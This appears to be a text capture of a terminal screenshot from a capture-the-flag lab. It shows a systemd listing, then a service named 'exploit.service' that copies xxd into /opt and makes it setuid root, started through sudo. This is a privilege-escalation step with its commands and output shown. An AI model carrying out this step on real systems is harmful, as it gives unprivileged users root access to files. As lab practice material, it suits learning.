 10.23.13.112 10:49
Attack
File Actions Edit View Help
VPN Scanning FTP Attack http-server shell
drwxr-xr-x 2 root root 4096 Apr 26 05:43 snapd.mounts.target.wants
-rw-r--r-- 1 root root 343 Mar 14 2023 snap-lxd-24061.mount
-rw-r--r-- 1 root root 320 Apr 26 05:48 snap-lxd-32662.mount
-rw-r--r-- 1 root root 467 Apr 26 05:43 snap.lxd.activate.service
-rw-r--r-- 1 root root 541 Apr 26 05:43 snap.lxd.daemon.service
-rw-r--r-- 1 root root 330 Apr 26 05:43 snap.lxd.daemon.unix.socket
-rw-r--r-- 1 root root 349 Sep 27 2023 snap-snapd-20092.mount
-rw-r--r-- 1 root root 326 Apr 26 05:43 snap-snapd-21184.mount
drwxr-xr-x 2 root root 4096 Apr 26 05:43 sockets.target.wants
lrwxrwxrwx 1 root root 31 Sep 27 2023 sshd.service -> /lib/systemd/system/ssh.service
drwxr-xr-x 2 root root 4096 Mar 14 2023 sysinit.target.wants
lrwxrwxrwx 1 root root 35 Mar 14 2023 syslog.service -> /lib/systemd/system/rsyslog.service
drwxr-xr-x 2 root root 4096 Mar 29 2024 timers.target.wants
-rw-r--r-- 1 root root 156 Mar 14 2023 twist.service
lrwxrwxrwx 1 root root 41 Mar 14 2023 vmtoolsd.service -> /lib/systemd/system/open-vm-tools.service
comte@ip-10-10-230-28:~$ cat /etc/systemd/system/exploit.service
[Unit]
Description=Exploit Service
[Service]
Type=oneshot
ExecStart=/bin/bash -c "/bin/cp /usr/bin/xxd /opt/xxd && /bin/chmod +sx /opt/xxd"
comte@ip-10-10-230-28:~$ ls /opt
comte@ip-10-10-230-28:~$ sudo /bin/systemctl start exploit.timer
comte@ip-10-10-230-28:~$ ls /opt
xxd
comte@ip-10-10-230-28:~$ ls -lah /opt
total 28K
drwxr-xr-x 2 root root 4.0K Jun 3 14:48 .
drwxr-xr-x 19 root root 4.0K Jun 3 14:30 ..
-rwsr-sr-x 1 root root 19K Jun 3 14:48 xxd
comte@ip-10-10-230-28:~$